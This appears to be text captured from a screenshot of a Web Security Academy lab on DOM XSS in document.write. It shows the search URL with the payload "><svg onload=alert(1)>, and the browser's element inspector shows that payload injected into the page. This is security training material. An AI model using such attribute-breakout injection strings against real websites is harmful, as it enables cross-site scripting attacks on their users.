 1 2 3 4 13:47
All labs | Web Security Ac
Lab: DOM XSS in docume
DOM XSS in document.w
What is DOM-based XSS
DOM-based vulnerabiliti
https://0a130067044cc77981db171d00d400e3.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Cookie Editor
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">…</section>
<section class="search">…</section>
<script>…</script>
<img src="/resources/images/tracker.gif?searchTerms=">
<svg onload="alert(1)">…</svg> == $0
<div class="is-linkback">…</div>
</div>
</section>
</div>
<div class="footer-wrapper"> </div>
html body div section.maincontainer div.container.is-page svg
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
*, *:before, *:after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
svg:not(:root) { user agent stylesheet
overflow-clip-margin: content-box;
overflow: hidden;
}
Console
top Filter Default levels No Issues 1 hidden